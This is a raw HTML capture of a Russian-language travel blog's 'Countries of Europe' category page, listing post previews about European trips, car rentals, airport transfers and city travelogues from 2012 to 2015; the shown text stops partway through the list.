

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meutrip.com/countries/europe/
body_size: 69029
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype ="//schema.org/WebSite">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
 <meta name="description" content="Страны Европы: путешестчия, информация как доехать, дешёвые авиабилеты, личный опыт">
    <meta name="yandex-verification" content="cbfa9bcc0a10630e" />
    <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="UKhmn_pOvJQsAK3n1bfRJBHyK_Wfb4L8qC86NB0l0tIDzgmpzxuE0Vot_aO0g7lXY61Hr9Je2riabFcGTEK6uQ==">
    <title>Страны Европы</title>
    <script>
        var abyes=true;
    </script>
    <script src='/js/underscore.min.js'></script>
    <script src='/js/backbone-min.js'></script>
    <link href="/assets/b52ae78d/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="/assets/573a0909/css/select2.min.css" rel="stylesheet">
<link href="/assets/317ef68c/css/select2-addl.min.css" rel="stylesheet">
<link href="/assets/317ef68c/css/select2-krajee-bs3.min.css" rel="stylesheet">
<link href="/assets/9129f07b/css/kv-widgets.min.css" rel="stylesheet">
<script>window.s2options_669e5a8e = {"themeCss":".select2-container--krajee-bs3","sizeCss":"","doReset":true,"doToggle":true,"doOrder":false};
window.select2_134c57f7 = {"theme":"krajee-bs3","width":"100%","placeholder":"Select tags...","language":"en-US"};
</script></head>
<body>

<div class="wrap">
    <nav id="w0" class="navbar-inverse navbar-str navbar"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#w0-collapse"><span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></button><a class="navbar-brand" href="/">meow trip</a></div><div id="w0-collapse" class="collapse navbar-collapse"><ul id="w1" class="navbar-nav navbar-right nav"><li class="dropdown"><a class="dropdown-toggle" href="/countries/" data-toggle="dropdown">Countries <span class="caret"></span></a><ul id="w2" class="dropdown-menu"><li><a href="/countries/europe/" tabindex="-1">Europe</a></li>
<li><a href="/countries/asia/" tabindex="-1">Asia</a></li>
<li><a href="/countries/south-america/" tabindex="-1">South-america</a></li>
<li><a href="/countries/ex-ussr/" tabindex="-1">Ex-ussr</a></li>
<li><a href="/countries/other-countries/" tabindex="-1">Other-countries</a></li></ul></li>
<li><a href="/notes/">Notes</a></li>
<li><a href="/reviews/">Reviews</a></li>
<li class="dropdown"><a class="dropdown-toggle" href="/other/" data-toggle="dropdown">Other <span class="caret"></span></a><ul id="w3" class="dropdown-menu"><li><a href="/other/common-travel/" tabindex="-1">Common-travel</a></li>
<li><a href="/other/own-travel/" tabindex="-1">Own-travel</a></li>
<li><a href="/other/hotel-reviews/" tabindex="-1">Hotel-reviews</a></li>
<li><a href="/other/travel-news/" tabindex="-1">Travel-news</a></li>
<li><a href="/other/photos/" tabindex="-1">Photos</a></li></ul></li>
<li><a href="/thailand_en/">Thailand_en</a></li></ul></div></div></nav>     <div class="container-fluid">
        <!--div class="clearfix" style="height: 40px;">&nbsp;</div-->
        <div class="hidden-sm hidden-xs">
          <h1>Страны Европы</h1>
        </div>
        <div class="hidden-lg hidden-md">
          <h4>Страны Европы</h4>
        </div>

        <div class="row main-window">
            <div class="col-sm-2 hidden-xs rightpane">
                <button title="Close left pane"
                        type="button" class="close black" aria-label="Close" onclick="closePane(false);"><span aria-hidden="true">&times;</span></button>&nbsp;&nbsp;&nbsp;&nbsp;
                <button  title="Hide side panels"
                    type="button" class="close black-strong" aria-label="Close" onclick="closePane(true);"><span aria-hidden="true">&times;</span></button><br />
                <div class="popular">
                    <h3>Popular</h3><br />
                            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/varanasi/">
            <h4>Варанаси</h4>
                            <img src="https://meutrip.com/img/dsc04152_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Варанаси" title="Варанаси:  Поезд из Харидвара шел всю дорогу с опозданием 20-30 минут, я имел некоторые обиды на проводника и семейку индусов, переселивших меня на верхнюю боковушку (правда только на ночь), а под конец…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Поезд из Харидвара шел всю дорогу с опозданием 20-30 минут, я имел некоторые обиды на проводника и семейку индусов, переселивших меня на верхнюю боковушку (правда только на ночь), а под конец… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/nemnozko-radzastana/">
            <h4>Немножко Раджастана</h4>
                            <img src="https://meutrip.com/img2/dsc04646_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Немножко Раджастана" title="Немножко Раджастана:  Красивый ночной поезд привез меня ночью из Ахмедабада в Udaipur City. Удобно: в 11 вечера отправление, в 8 утра прибытие. Идет от конечной до конечной, так что и в поезд можно забраться за час до…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Красивый ночной поезд привез меня ночью из Ахмедабада в Udaipur City. Удобно: в 11 вечера отправление, в 8 утра прибытие. Идет от конечной до конечной, так что и в поезд можно забраться за час до… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kak-ubrat-reklamu-v-skajpe/">
            <h4>Как убрать рекламу в скайпе</h4>
                            <img src="https://meutrip.com//imgu/3/2014/5/skype_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Как убрать рекламу в скайпе" title="Как убрать рекламу в скайпе:  Все мы уже привыкли к множеству недостатков скайпа. Это и невозможность отправки оффлайн-сообщений, и ужасная версия под Андроид, которая всё время падает, и сложности воспользоваться…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Все мы уже привыкли к множеству недостатков скайпа. Это и невозможность отправки оффлайн-сообщений, и ужасная версия под Андроид, которая всё время падает, и сложности воспользоваться… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/flydubai-crash/">
            <h4>Flydubai. Если где-то случилась авиакатастрофа, а вам надо лететь</h4>
                        <div class="col-xs-12 visible-xs"><small>Выражаю соболезнования всем близким погибших в авиакатастрофе.  Похоже, основная причина - сильный ветер в Ростове, доходивший в эту ночь до 100км/ч. Хотя странностей хватает пока всё равно...  А… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/viza-v-indiu/">
            <h4>Виза в Индию</h4>
                            <img src="https://meutrip.com/img/dsc04004_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Виза в Индию" title="Виза в Индию:  Вообще-то визу в Индию для граждан России вот-вот отменят, т.е. получать штамп (или визу?) можно будет на месте, по прилету. Но все равно, срок действия будет всего 30 дней, а многие едут на…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Вообще-то визу в Индию для граждан России вот-вот отменят, т.е. получать штамп (или визу?) можно будет на месте, по прилету. Но все равно, срок действия будет всего 30 дней, а многие едут на… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kakaja-krasoten/">
            <h4>Какая красотень!</h4>
                            <img src="//ic.pics.livejournal.com/serg_degtyarev/22531317/121653/121653_original.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Какая красотень!" title="Какая красотень!: Попались в ЖЖ фотографии, просто класс!  ссылка    А вот тут я гулял по вечерам несколько лет:    Скучаю по…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>Попались в ЖЖ фотографии, просто класс!  ссылка    А вот тут я гулял по вечерам несколько лет:    Скучаю по… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/incredible-india/">
            <h4>Incredible India</h4>
                            <img src="https://meutrip.com/img/dsc04102_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Incredible India" title="Incredible India:  Сайт клеартрип страшно глючил и билет на поезд отдавать не хотел, я прокатился на метро до автостанции (тут всего3 остановки). Автобусы в Ришикеш, кототые местные, как-то ужаснули. Если в нем 6…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Сайт клеартрип страшно глючил и билет на поезд отдавать не хотел, я прокатился на метро до автостанции (тут всего3 остановки). Автобусы в Ришикеш, кототые местные, как-то ужаснули. Если в нем 6… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/poezda-v-indii/">
            <h4>Поезда в Индии.</h4>
                            <img src="https://meutrip.com/img/dsc04052_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Поезда в Индии." title="Поезда в Индии.:  Билеты на поезд можно, но не нужно покупать в бесчиссленных турлавках. Точно переплатите, и еще неизвестно что вам продадут. На вокзале Нью Дели есть очень медленная касса для туристов (на…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Билеты на поезд можно, но не нужно покупать в бесчиссленных турлавках. Точно переплатите, и еще неизвестно что вам продадут. На вокзале Нью Дели есть очень медленная касса для туристов (на… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/9-maa/">
            <h4>9 мая</h4>
                            <img src="https://meutrip.com//imgu/3/2014/5/dsc09667_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="9 мая" title="9 мая:  В этом году праздник 9 мая ощущался как-то по-особенному. Что бы ни говорили, но и блестяще проведённая Олимпиада, и возвращённый Крым у подавляющего большинства россиян вызвали заметный…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> В этом году праздник 9 мая ощущался как-то по-особенному. Что бы ни говорили, но и блестяще проведённая Олимпиада, и возвращённый Крым у подавляющего большинства россиян вызвали заметный… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/chang-2016/">
            <h4>Чанг 2016</h4>
                        <div class="col-xs-12 visible-xs"><small>Немало времени прошло после моего прошлого визита на остров Чанг: Чанг  
Наших соотечественников вроде стало чуть поменьше, но всё равно много, не видел ни одного автобуса Pegas с русскими… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/europe/evropa-aprel-2013/">
            <h4>Европа, апрель 2013</h4>
                        <div class="col-xs-12 visible-xs"><small> Маршрут на карте будет виден здесьЧто-то засиделся я в России ))Правда, на новые поездки и денег не было, но буквально в тот же день, как задумался что надо куда-то выбраться - они появились в… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/festival-cvetov-v-ciangmae/">
            <h4>Фестиваль цветов в Чиангмае</h4>
                        <div class="col-xs-12 visible-xs"><small>Каждый год в Северной розе Таиланда, как называют город Чиангмай, проходит красочный фестиваль цветов. Он проходит в первые выходные февраля, пятницу-субботу-воскресенье, и в этом 2016 году он… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/immigration-samui/">
            <h4>Immigration office на Самуи переехал</h4>
                        <div class="col-xs-12 visible-xs"><small>Приехал я на Самуи в Иммигрейшн в Натон, чтобы получить резиденс сертификат - а его и нету... В смысле - офиса:      Теперь Immigration на Менаме: едете со стороны Натона, проезжаете заправку Ptt, потом… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/lenta-zzot/">
            <h4>Лента жжот</h4>
                        <div class="col-xs-12 visible-xs"><small> Замечали, что у Ленты.ру адреса новостей часто имеют говорящие фрагменты? Очень часто, говорящие что-то такое, чего не говорит сама новость  Новость про Задорнова, где говорится что он в Литве… </small></div>
            </a>
           
        </div>

                    </div><br /><br />
<br /><br />

            </div>
            <div class="col-sm-8 col-xs-12 bigpane">
                        <div class="tagsearch"><b>Search by tags</b> <small>(Quick and useful!
Examples: photos from Thailand - <a href="/tag/?tags[]=35&tags[]=6">photos, thailand</a>;
All about travel from Lao to Thai - <a href="/tag/?tags[]=45&tags[]=35">Thailand, Lao</a>;
Visa questions in Thailand - <a href="/tag/?tags[]=51&tags[]=35">Thailand, visas_and_borders</a>)</small>

                    <form method="get" action="/tag/">
                        <div class="row">
                            <div class="col-xs-12">
                <span id="parent-s2-togall-w5" style="display:none"><span id="s2-togall-w5" class="s2-togall-button s2-togall-select"><span class="s2-select-label"><i class="glyphicon glyphicon-unchecked"></i>Select all</span><span class="s2-unselect-label"><i class="glyphicon glyphicon-check"></i>Unselect all</span></span></span><div class="kv-plugin-loading loading-w5">&nbsp;</div><select id="w5" class="form-control" name="tags[]" multiple size="4" data-s2-options="s2options_669e5a8e" data-krajee-select2="select2_134c57f7" style="width: 100%; height: 1px; visibility: hidden;">
<option value="145">-</option>
<option value="154">-</option>
<option value="136">AliExpress</option>
<option value="137">AliExpress</option>
<option value="152">Bali</option>
<option value="146">border_run</option>
<option value="151">Indonesia</option>
<option value="153">Internet</option>
<option value="155">korea</option>
<option value="147">motorbike</option>
<option value="6">Photos</option>
<option value="58">PHP</option>
<option value="156">South Korea</option>
<option value="123">Supan Buri</option>
<option value="35">Thailand</option>
<option value="144">thailand</option>
<option value="51">visas_and_borders</option>
<option value="134">Xiaomi</option>
<option value="59">Airlines</option>
<option value="138">Авто</option>
<option value="118">Agra</option>
<option value="132">Asia</option>
<option value="124">Almaty</option>
<option value="115">Анонс</option>
<option value="78">Ahmedabad</option>
<option value="55">Ayuttaya</option>
<option value="131">Bali</option>
<option value="57">Bangkok</option>
<option value="106">Belarus</option>
<option value="112">Bitcoin</option>
<option value="107">Будущее</option>
<option value="110">Vang_Vieng</option>
<option value="83">Varanassi</option>
<option value="89">Bycikle</option>
<option value="1">Video</option>
<option value="125">вино</option>
<option value="142">Война</option>
<option value="111">Vientiane</option>
<option value="31">Vietnam</option>
<option value="109">Гаджеты</option>
<option value="119">Himalayas</option>
<option value="81">Goa</option>
<option value="99">Cities</option>
<option value="133">diving</option>
<option value="85">Delhi</option>
<option value="98">День_города</option>
<option value="120">Jaipur</option>
<option value="12">До-чего-техника-дошла</option>
<option value="2">Roads</option>
<option value="17">досуг</option>
<option value="47">Food</option>
<option value="25">ЖЗЛ</option>
<option value="139">живность</option>
<option value="10">Funny</option>
<option value="14">Заграница</option>
<option value="105">Notes</option>
<option value="39">заработок_в_Интернете</option>
<option value="34">Health</option>
<option value="69">Идиотизмы</option>
<option value="46">India</option>
<option value="130">Indonesia</option>
<option value="15">Интересные_места</option>
<option value="16">Internet</option>
<option value="37">Искусство</option>
<option value="90">Italy</option>
<option value="32">Cambodia</option>
<option value="108">Khanom</option>
<option value="141">KhaoSok</option>
<option value="104">Karelia</option>
<option value="68">Катастрофы</option>
<option value="80">Kerala</option>
<option value="11">Cinema</option>
<option value="63">China</option>
<option value="22">Коллекция_лохотронов</option>
<option value="100">Kronshtadt</option>
<option value="74">Kuala_Lumpur</option>
<option value="45">Lao</option>
<option value="70">Ликбез</option>
<option value="71">Ликбез</option>
<option value="38">Литература</option>
<option value="21">People</option>
<option value="121">Maehongson</option>
<option value="44">Malaysia</option>
<option value="92">Sea</option>
<option value="126">Moscow</option>
<option value="48">Moto</option>
<option value="103">Мошенники</option>
<option value="23">Music</option>
<option value="82">Mumbai</option>
<option value="65">Мысли_вслух</option>
<option value="67">Мысли_вслух</option>
<option value="122">Naknon_savan</option>
<option value="33">Incredible</option>
<option value="29">Нет_слов</option>
<option value="127">News</option>
<option value="9">Reviews</option>
<option value="3">Sosiety</option>
<option value="5">Околонаучное</option>
<option value="101">Очумелые-ручки</option>
<option value="56">Pai</option>
<option value="88">Paris</option>
<option value="97">Petrozavodsk</option>
<option value="28">Печаль</option>
<option value="96">St_Petersburg</option>
<option value="4">Everyday_life</option>
<option value="42">Weather</option>
<option value="102">Trains</option>
<option value="13">Познавательно</option>
<option value="19">Useful</option>
<option value="62">Prague</option>
<option value="41">Праздник</option>
<option value="18">Travels</option>
<option value="72">Phuket</option>
<option value="64">Работа</option>
<option value="66">Работа</option>
<option value="116">Rajastan</option>
<option value="27">Разное</option>
<option value="91">Rome</option>
<option value="86">Rishikesh</option>
<option value="49">Russia</option>
<option value="54">Samui</option>
<option value="77">Saint_Petersburg</option>
<option value="84">Mobile</option>
<option value="8">СМИ</option>
<option value="20">Events</option>
<option value="95">Songkran</option>
<option value="26">спорт</option>
<option value="94">Sukhotai</option>
<option value="114">Tak</option>
<option value="143">тао</option>
<option value="93">Техника</option>
<option value="24">Transport</option>
<option value="76">Ubon</option>
<option value="117">Udaipur</option>
<option value="60">Ужасы _нашего_городка</option>
<option value="50">Ukraine</option>
<option value="135">Умный_дом</option>
<option value="113">Финансы</option>
<option value="53">Finland</option>
<option value="87">France</option>
<option value="79">Hampi</option>
<option value="75">Huahin</option>
<option value="140">Prices</option>
<option value="128">Chaweng</option>
<option value="129">Чавенг</option>
<option value="73">Chang</option>
<option value="61">Czech_Republic</option>
<option value="43">Chiangmai</option>
<option value="52">Chiangrai</option>
<option value="30">чудеса</option>
<option value="7">Шедевры_рекламы</option>
<option value="36">Interesting</option>
</select>                            </div>
                            <div class="col-xs-2">
                                <input type="submit" value="Search" class="btn btn-success" />
                            </div>
                        </div>
                    </form>
                </div>&nbsp;<br />
                <div class="hidden-sm hidden-xs">
                </div>
        
<div class="main-content">
    
        <h2>Последние записи</h2>
        <div class="row">             <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/arenda-avto-v-cernogorii-nuzen-sovet/">
                    Аренда авто в Черногории, нужен совет</a>
                <span class="rec-details"><span class="guest-name">Екатерина Мельник</span>, 18.06.2015 <small>(11 years ago)</small></span>
                                <p class="text-justify">
            
                               <br /><span class="preview"><small> Собралась ехать в Черногорию отдыхать от насущных проблем. Ну как обычно не мала баба хлопоту выбрала в президенты свинью....Вопрос собственно такой, хочу услышать отзывы про эту компанию… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/arenda-apartamentov-v-petrovace-cernogoria/">
                    Аренда апартаментов в Петроваце, Черногория</a>
                <span class="rec-details"><span class="guest-name">ivan123</span>, 10.03.2015 <small>(11 years ago)</small></span>
                                <p class="text-justify">
            
                               <br /><span class="preview"><small> Отдых в Петроваце, проживание в частном секторе в г. Петровац.Вы можете просмотреть все квартиры, цены, условия бронирования на нашем сайте:Апартаменты в Черногории -  Петровац… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/transfer-vstreca-v-aeroportah-ispanii/">
                    Трансфер, встреча в аэропортах Испании.</a>
                <span class="rec-details"><span class="guest-name">Vladimir</span>, 26.12.2014 <small>(12 years ago)</small></span>
                                <p class="text-justify">
            
                               <br /><span class="preview"><small> Трансфер Аликанте-Бенидорм-Валенсия и по региону.Здравствуйте. Предлагаю свою помощь в осуществление ваших планов:- Встреча в аеропорту.- Поручение по перевозке детей, гостей.-… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/arenda-avtomobila-v-munhene/">
                    Аренда автомобиля в Мюнхене</a>
                <span class="rec-details"><span class="guest-name">haran</span>, 16.11.2014 <small>(12 years ago)</small></span>
                                <p class="text-justify">
            
                               <br /><span class="preview"><small> Возможно кто-то планирует поехать туда отдохнуть, есть хорошая фирма по предоставлению транспорта, услугами которой пользовались лично - это ссылка с Мюнхена. Предоставляют машину, которую… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/oktoberfest-2014/">
                    Октоберфест  2014</a>
                <span class="rec-details"><span class="guest-name">julianam</span>, 10.06.2014 <small>(12 years ago)</small></span>
                                <p class="text-justify">
            
                               <br /><span class="preview"><small> есть лишние ваучеры(билеты) в Мюнхене на Октоберфест 2014 в шатер Хюнер (малый шатер 360 мест, на схеме шатров обозначен «F») на открытие Октоберфеста - суббота 20 сентября - 9 мест с 18.00 до закрытия .… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/kak-by-sezdit-iz-pitera-v-stokgolm/">
                    Как бы съездить из Питера в Стокгольм?</a>
                <span class="rec-details">traveller, 24.04.2014 <small>(12 years ago)</small></span>
                                <p class="text-justify">
            
                               <br /><span class="preview"><small> Тут друзья-знакомые ездили на пароме в Стокгольм. По найденной ВКонтакте &quot;акции&quot;: паром бесплатно, только разрекламируйте нас. Ну и заплатите за паром и трансфер до Хельсинки и обратно )… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/turfirma-planeta-trevel/">
                    турфирма  планета тревел</a>
                <span class="rec-details">-, 27.02.2014 <small>(12 years ago)</small></span>
                                <p class="text-justify">
            
                               <br /><span class="preview"><small></small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/isu-poputcikov-na-joga-tur-v-greciu/">
                    Ищу попутчиков на Йога тур в Грецию</a>
                <span class="rec-details"><span class="guest-name">Оля Йога</span>, 24.02.2014 <small>(12 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/prazskij-staryj-gorod-praga-2014-god/">
                    Пражский Старый город , Прага 2014 год</a>
                <span class="rec-details"><span class="guest-name">xhora07</span>, 07.02.2014 <small>(12 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/europe/prazskij-staryj-gorod-praga-2014-god/">
                                                <img src="//savepic.net/4571350.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Пражский Старый город , Прага 2014 год" title="Пражский Старый город , Прага 2014 год" />
                            </a>
                
                               <br /><span class="preview"><small> Зимой по особенному красиво в Праге , особенно когда на Прагу ложится снег и покрывает все его улицы и здания белым покрывалом, кстати снег в Праге явление редкое, говорят что до того как я… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/transfer-barselonaandorrazirona/">
                    Трансфер Барселона,Андорра,Жирона.</a>
                <span class="rec-details"><span class="guest-name">Юрий</span>, 04.10.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/taksi-transfer-aeroport-barselona-aeroport-zirona/">
                    Такси-трансфер аэропорт Барселона ,аэропорт Жирона</a>
                <span class="rec-details"><span class="guest-name">artabash125</span>, 18.08.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/otdyh-v-grecii/">
                    Отдых в Греции</a>
                <span class="rec-details">traveller, 23.07.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/konotop/">
                    Конотоп</a>
                <span class="rec-details">traveller, 13.05.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/kiev/">
                    Киев</a>
                <span class="rec-details">traveller, 30.04.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/krakov-polsa/">
                    Краков, Польша</a>
                <span class="rec-details">traveller, 27.04.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/europe/krakov-polsa/">
                                                <img src="https://meutrip.com//imga/dsc08296_prv.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Краков, Польша" title="Краков, Польша" />
                            </a>
                
                               <br /><span class="preview"><small> В Краков я приехал рано утром на поезде из Праги. На какой-то станции попался встречный, весь такой пафосный поезд Москва-Прага. Сколько там билет стоит? У меня, за ночь пути, 69 евро. Но это… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/praga-cehia/">
                    Прага, Чехия</a>
                <span class="rec-details">traveller, 19.04.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/europe/praga-cehia/">
                                                <img src="https://meutrip.com//imga/dsc08185_prv.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Прага, Чехия" title="Прага, Чехия" />
                            </a>
                
                               <br /><span class="preview"><small> 1000-километровый 14-часовой переезд на ночном автобусе, и Париж сменяется Прагой.(Весь маршрут на карте можно увидеть здесь)Прага... Почему-то при одном взгляде на дома-замки вспоминается фильм… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/francia-pariz/">
                    Франция, Париж</a>
                <span class="rec-details">traveller, 19.04.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/europe/francia-pariz/">
                                                <img src="https://meutrip.com/imga/dsc08254_prv.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Франция, Париж" title="Франция, Париж" />
                            </a>
                
                               <br /><span class="preview"><small> Париж, куда я приехал утром на автобусе из Милана, встретил довольно сумрачной погодой. Не сильно радостное первое впечатление усугублялось тем, что автостанция, куда приходят Eurolines - это… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/otdyh-v-ispanii/">
                    отдых в испании</a>
                <span class="rec-details"><span class="guest-name">наташа2121</span>, 19.04.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/kak-vzat-naprokat-velosiped-v-parize/">
                    Как взять напрокат велосипед в Париже</a>
                <span class="rec-details">traveller, 17.04.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/europe/kak-vzat-naprokat-velosiped-v-parize/">
                                                <img src="https://meutrip.com//imga/dsc08090_prv.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Как взять напрокат велосипед в Париже" title="Как взять напрокат велосипед в Париже" />
                            </a>
                
                               <br /><span class="preview"><small> В первый же день пребывания в Париже, мне бросились в глаза повсюду расположенные стоянки одинаковых велосипедов. Оказалось - это система проката Velib.Чтобы взять велосипед напрокат,… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/vstreca-v-aeroportah-i-transfery-po-ispanii/">
                    Встреча в аэропортах и трансферы по Испании</a>
                <span class="rec-details"><span class="guest-name">donvlad</span>, 12.04.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/evropa-aprel-2013/">
                    Европа, апрель 2013</a>
                <span class="rec-details">traveller, 17.03.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/europe/evropa-aprel-2013/">
                                                <img src="//cs412220.vk.me/v412220827/1f2/UciTNNvEN3I.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Европа, апрель 2013" title="Европа, апрель 2013" />
                            </a>
                
                               <br /><span class="preview"><small> Маршрут на карте будет виден здесьЧто-то засиделся я в России ))Правда, на новые поездки и денег не было, но буквально в тот же день, как задумался что надо куда-то выбраться - они появились в… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/taksi-v-barselone/">
                    Такси в Барселоне</a>
                <span class="rec-details"><span class="guest-name">gogoi</span>, 23.02.2013 <small>(13 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/bremen/">
                    Бремен</a>
                <span class="rec-details">traveller, 01.09.2012 <small>(14 years ago)</small></span>
